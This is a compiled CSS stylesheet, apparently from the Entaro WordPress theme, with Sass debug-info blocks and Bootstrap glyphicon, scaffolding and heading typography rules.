@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003153}}
.glyphicon-chevron-down:before {
  content: "\e114";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003154}}
.glyphicon-retweet:before {
  content: "\e115";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003155}}
.glyphicon-shopping-cart:before {
  content: "\e116";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003156}}
.glyphicon-folder-close:before {
  content: "\e117";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003157}}
.glyphicon-folder-open:before {
  content: "\e118";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003158}}
.glyphicon-resize-vertical:before {
  content: "\e119";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003159}}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003160}}
.glyphicon-hdd:before {
  content: "\e121";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003161}}
.glyphicon-bullhorn:before {
  content: "\e122";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003162}}
.glyphicon-bell:before {
  content: "\e123";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003163}}
.glyphicon-certificate:before {
  content: "\e124";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003164}}
.glyphicon-thumbs-up:before {
  content: "\e125";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003165}}
.glyphicon-thumbs-down:before {
  content: "\e126";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003166}}
.glyphicon-hand-right:before {
  content: "\e127";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003167}}
.glyphicon-hand-left:before {
  content: "\e128";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003168}}
.glyphicon-hand-up:before {
  content: "\e129";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003169}}
.glyphicon-hand-down:before {
  content: "\e130";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003170}}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003171}}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003172}}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003173}}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003174}}
.glyphicon-globe:before {
  content: "\e135";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003175}}
.glyphicon-wrench:before {
  content: "\e136";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003176}}
.glyphicon-tasks:before {
  content: "\e137";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003177}}
.glyphicon-filter:before {
  content: "\e138";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003178}}
.glyphicon-briefcase:before {
  content: "\e139";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003179}}
.glyphicon-fullscreen:before {
  content: "\e140";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003180}}
.glyphicon-dashboard:before {
  content: "\e141";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003181}}
.glyphicon-paperclip:before {
  content: "\e142";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003182}}
.glyphicon-heart-empty:before {
  content: "\e143";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003183}}
.glyphicon-link:before {
  content: "\e144";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003184}}
.glyphicon-phone:before {
  content: "\e145";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003185}}
.glyphicon-pushpin:before {
  content: "\e146";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003186}}
.glyphicon-usd:before {
  content: "\e148";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003187}}
.glyphicon-gbp:before {
  content: "\e149";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003188}}
.glyphicon-sort:before {
  content: "\e150";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003189}}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003190}}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003191}}
.glyphicon-sort-by-order:before {
  content: "\e153";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003192}}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003193}}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003194}}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003195}}
.glyphicon-unchecked:before {
  content: "\e157";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003196}}
.glyphicon-expand:before {
  content: "\e158";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003197}}
.glyphicon-collapse-down:before {
  content: "\e159";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003198}}
.glyphicon-collapse-up:before {
  content: "\e160";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003199}}
.glyphicon-log-in:before {
  content: "\e161";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003200}}
.glyphicon-flash:before {
  content: "\e162";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003201}}
.glyphicon-log-out:before {
  content: "\e163";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003202}}
.glyphicon-new-window:before {
  content: "\e164";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003203}}
.glyphicon-record:before {
  content: "\e165";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003204}}
.glyphicon-save:before {
  content: "\e166";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003205}}
.glyphicon-open:before {
  content: "\e167";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003206}}
.glyphicon-saved:before {
  content: "\e168";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003207}}
.glyphicon-import:before {
  content: "\e169";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003208}}
.glyphicon-export:before {
  content: "\e170";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003209}}
.glyphicon-send:before {
  content: "\e171";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003210}}
.glyphicon-floppy-disk:before {
  content: "\e172";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003211}}
.glyphicon-floppy-saved:before {
  content: "\e173";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003212}}
.glyphicon-floppy-remove:before {
  content: "\e174";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003213}}
.glyphicon-floppy-save:before {
  content: "\e175";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003214}}
.glyphicon-floppy-open:before {
  content: "\e176";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003215}}
.glyphicon-credit-card:before {
  content: "\e177";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003216}}
.glyphicon-transfer:before {
  content: "\e178";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003217}}
.glyphicon-cutlery:before {
  content: "\e179";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003218}}
.glyphicon-header:before {
  content: "\e180";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003219}}
.glyphicon-compressed:before {
  content: "\e181";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003220}}
.glyphicon-earphone:before {
  content: "\e182";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003221}}
.glyphicon-phone-alt:before {
  content: "\e183";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003222}}
.glyphicon-tower:before {
  content: "\e184";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003223}}
.glyphicon-stats:before {
  content: "\e185";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003224}}
.glyphicon-sd-video:before {
  content: "\e186";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003225}}
.glyphicon-hd-video:before {
  content: "\e187";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003226}}
.glyphicon-subtitles:before {
  content: "\e188";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003227}}
.glyphicon-sound-stereo:before {
  content: "\e189";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003228}}
.glyphicon-sound-dolby:before {
  content: "\e190";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003229}}
.glyphicon-sound-5-1:before {
  content: "\e191";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003230}}
.glyphicon-sound-6-1:before {
  content: "\e192";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003231}}
.glyphicon-sound-7-1:before {
  content: "\e193";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003232}}
.glyphicon-copyright-mark:before {
  content: "\e194";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003233}}
.glyphicon-registration-mark:before {
  content: "\e195";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003234}}
.glyphicon-cloud-download:before {
  content: "\e197";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003235}}
.glyphicon-cloud-upload:before {
  content: "\e198";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003236}}
.glyphicon-tree-conifer:before {
  content: "\e199";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003237}}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_scaffolding\.scss}line{font-family:\0000311}}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_scaffolding\.scss}line{font-family:\0000314}}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_scaffolding\.scss}line{font-family:\0000322}}
html {
  font-size: 10px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_scaffolding\.scss}line{font-family:\0000326}}
body {
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.62;
  color: #797979;
  background: #f9f9f9;
  overflow-x: hidden;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_scaffolding\.scss}line{font-family:\0000337}}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_scaffolding\.scss}line{font-family:\0000349}}
a {
  color: #0e1427;
  text-decoration: none;
  -webkit-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_scaffolding\.scss}line{font-family:\0000354}}
a:hover, a:focus {
  color: #23c0e9;
  outline: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_scaffolding\.scss}line{font-family:\0000360}}
a:focus {
  outline: 0;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_scaffolding\.scss}line{font-family:\0000371}}
figure {
  margin: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_scaffolding\.scss}line{font-family:\0000378}}
img {
  vertical-align: middle;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_scaffolding\.scss}line{font-family:\0000383}}
.img-responsive {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_scaffolding\.scss}line{font-family:\0000388}}
.img-rounded {
  border-radius: 18px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_scaffolding\.scss}line{font-family:\0000395}}
.img-thumbnail {
  padding: 4px;
  line-height: 1.62;
  background-color: #f9f9f9;
  border: 1px solid #ddd;
  border-radius: 12px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_scaffolding\.scss}line{font-family:\00003108}}
.img-circle {
  border-radius: 50%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_scaffolding\.scss}line{font-family:\00003115}}
hr {
  margin-top: 25px;
  margin-bottom: 25px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_scaffolding\.scss}line{font-family:\00003127}}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_scaffolding\.scss}line{font-family:\00003143}}
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\000039}}
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
  line-height: 1.4;
  color: #191919;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000316}}
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000324}}
h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 25px;
  margin-bottom: 12.5px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000330}}
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000335}}
h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 12.5px;
  margin-bottom: 12.5px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000341}}
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000347}}
h1, .h1 {
  font-size: 41px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000348}}
h2, .h2 {
  font-size: 34px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000349}}
h3, .h3 {
  font-size: 28px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000350}}
h4, .h4 {
  font-size: 20px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000351}}
h5, .h5 {
  font-size: 16px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_type\.scss}line{font-family:\0000352}}
h6, .h6 {
  font-size: 14px;
}

